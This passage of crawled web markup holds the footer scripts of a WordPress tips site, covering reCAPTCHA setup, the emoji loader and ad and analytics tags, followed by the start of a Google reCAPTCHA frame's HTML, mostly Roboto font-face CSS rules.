    "sitekey": "6LcNzpYUAAAAAP2CpKVCheUGDz2BSA2WjwR7Kha5",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tips-and-tricks.co/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tips-and-tricks.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>
	@media (min-width: 980px) {
		.asc-footer {
			left: var(--sticky-footer) !important;
		}
	}

:root {
	--sticky-footer: 0px;
}
	#webasc-sticky-footer{
		position: relative;
		isolation: isolate;
	}
	#webasc-sticky-footer::after{
		position: absolute;
		content: '';
		left: -50vw;
		right: -50vw;
		background-color: white;
		border-top: 1px solid #eff0f1;
		top: -15px;
		bottom: 0;
		z-index: -1;
	}
</style>

<script type="text/javascript" >
	var pageEl = document.querySelector('.main-container');
   	var root = document.querySelector(':root');
   	pageEl && root && root.style.setProperty('--sticky-footer', (pageEl.offsetLeft + 30) + 'px');
</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function () {
	var testGroup = (function () {
		var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
		var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';

		return [key, val].join('_');
	})();

	window.dataLayer = window.dataLayer || [];
	window.dataLayer.push({'event': 'ab_test_registered', 'abtest': testGroup});

	var googletag = window.googletag = window.googletag || {};
	googletag.cmd = googletag.cmd || [];
	googletag.cmd.push(function () {
		window.wb_test_name && googletag.pubads().setTargeting(window.wb_test_name, testGroup);
		window.getUtmCampaignForDfp && 'function' === typeof window.getUtmCampaignForDfp && googletag.pubads().setTargeting('campaign', window.getUtmCampaignForDfp());
		window.getUtmTermForDfp && 'function' === typeof window.getUtmTermForDfp && googletag.pubads().setTargeting('campaign_term_tat', window.getUtmTermForDfp());
	});
})();
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(dfpAdUnit, dfpAdId){
	if (window.wp_page_type !== 'post') {
		return;
	}
	
	var wrapper = document.createElement('center');
	wrapper.classList.add('sticky-footer-ad-display');
	
	var ad = document.createElement('div');
	ad.id = dfpAdId;
	ad.dataset.aaad = true;
	ad.dataset.aaAdunit = dfpAdUnit;
	ad.classList.add('asc-footer');
	
	wrapper.appendChild(ad);
	document.body.appendChild(wrapper);
})('/21633373859/TAT_Adhesion', 'webasc-sticky-footer');
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function() {	
		var bydata = window.bydata || {}
		window.bydata = bydata;
		(function () {
			var d = document, t = 'script', o = d.createElement(t),
				s = d.getElementsByTagName(t)[0];
			o.async = true;
			o.src = 'https://s3.us-east-2.amazonaws.com/telemetry.bydata/Weblog/bydataAnalytics.js?cId=asc95589';
			s.parentNode.insertBefore(o, s);
			o.addEventListener('load', function (e) {
				bydata.ready = true
			}, false);
		})();
})();

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
window.checkForInfinityAds = function () {
	setTimeout(function () {
		window.asc = window.asc || {};
		window.asc.cmd = window.asc.cmd || [];
		window.asc.cmd.push(function(){ window.asc.processAdsOnPage(); });
		
		// Make sure images are loaded
		//initLayzr();
		new Layzr({
			selector: '[data-layzr]',
			attr: 'data-layzr',
			threshold: 75,
		});
	}, 100);
}

window.checkForInfinityAds();
</script>
<!-- end Simple Custom CSS and JS -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7daa2ca536924086ac76a598e53e3026","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcNzpYUAAAAAP2CpKVCheUGDz2BSA2WjwR7Kha5&co=aHR0cHM6Ly93d3cudGlwcy1hbmQtdHJpY2tzLmNvOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=494bo9aobqhy
body_size: 48576
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
